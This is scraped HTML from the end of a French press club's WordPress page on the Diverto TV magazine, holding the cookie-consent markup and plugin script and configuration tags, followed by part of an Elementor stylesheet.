				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"09a9d2269e","fes_thankyou_page_time":"2000","fes_upload_nonce":"c65c787db7","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"09a9d2269e","fes_thankyou_page_time":"2000","fes_upload_nonce":"c65c787db7","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f939e9af27"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":33299,"title":"Le%20nouveau%20magazine%20t%C3%A9l%C3%A9%20Diverto%20avec%20votre%20journal%20Midi%20Libre%20-%20Le%20Club%20de%20la%20Presse%20et%20de%20la%20Communication%20du%20Gard","excerpt":"","featuredImage":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads\/2023\/03\/diverto-3.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"33299","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"0d4aab2574"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"ebf902237d","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"477da52b5b"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1769116565
body_size: 2897
content:
.elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-1ad7c042:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c696dce );}.elementor-118 .elementor-element.elementor-element-1ad7c042{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d3d3d3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-caba738.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-caba738.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-caba738.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-118 .elementor-element.elementor-element-caba738 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb > .elementor-widget-container{margin:0px 0px 0px -12px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:271px;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-118 .elementor-element.elementor-element-1c3e5ff{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-9fb4f88.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-9fb4f88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-ab045ee{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:right;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon{background-color:var( --e-global-color-8c95b0d );--icon-padding:0.4em;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon i{color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon svg{fill:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-f0fd2ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-f0fd2ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
